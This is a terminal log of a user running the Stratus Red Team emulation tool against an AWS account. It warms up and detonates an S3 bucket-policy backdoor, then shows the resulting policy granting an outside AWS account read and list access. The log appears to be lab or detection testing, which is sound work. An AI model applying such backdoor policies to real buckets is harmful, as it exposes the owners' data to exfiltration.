 root@DESKTOP-RRR2ASO:~# stratus warmup aws.exfiltration.s3-backdoor-bucket-policy
2025/04/20 20:27:09 Checking your authentication against AWS
2025/04/20 20:27:09 Creating /root/.stratus-red-team as it doesn't exist yet
2025/04/20 20:27:11 Warming up aws.exfiltration.s3-backdoor-bucket-policy
2025/04/20 20:27:11 Initializing Terraform to spin up technique prerequisites
2025/04/20 20:27:18 Applying Terraform to spin up technique prerequisites
2025/04/20 20:27:23 S3 bucket stratus-red-team-bdbp-udzwxsohnx ready
root@DESKTOP-RRR2ASO:~# aws s3 ls
2025-04-03 02:03:06 bucketmakesage
2025-04-20 20:27:23 stratus-red-team-bdbp-udzwxsohnx
root@DESKTOP-RRR2ASO:~# stratus status aws.exfiltration.s3-backdoor-bucket-policy
| ID | NAME | STATUS |
| aws.exfiltration.s3-backdoor-bucket-policy | Backdoor an S3 Bucket via its Bucket Policy | WARM |
root@DESKTOP-RRR2ASO:~# aws s3api get-bucket-policy --bucket stratus-red-team-bdbp-udzwxsohnx
An error occurred (NoSuchBucketPolicy) when calling the GetBucketPolicy operation: The bucket policy does not exist
root@DESKTOP-RRR2ASO:~# stratus detonate aws.exfiltration.s3-backdoor-bucket-policy
2025/04/20 20:31:34 Checking your authentication against AWS
2025/04/20 20:31:36 Not warming up - aws.exfiltration.s3-backdoor-bucket-policy is already warm. Use --force to force
2025/04/20 20:31:36 Backdooring bucket policy of stratus-red-team-bdbp-udzwxsohnx
root@DESKTOP-RRR2ASO:~#  aws s3api get-bucket-policy --bucket stratus-red-team-bdbp-udzwxsohnx
{
    "Policy": "{\"Version\":\"2012-10-17\",\"Statement\":[{\"Effect\":\"Allow\",\"Principal\":{\"AWS\":\"arn:aws:iam::193672423079:root\"},\"Action\":[\"s3:
GetObject\",\"s3:GetBucketLocation\",\"s3:ListBucket\"],\"Resource\":[\"arn:aws:s3:::stratus-red-team-bdbp-udzwxsohnx/*\",\"arn:aws:s3:::stratus-red-team-bd
bp-udzwxsohnx\"]}]}"
}
root@DESKTOP-RRR2ASO:~# stratus status aws.exfiltration.s3-backdoor-bucket-policy
| ID | NAME | STATUS |
| aws.exfiltration.s3-backdoor-bucket-policy | Backdoor an S3 Bucket via its Bucket Policy | DETONATED |
root@DESKTOP-RRR2ASO:~#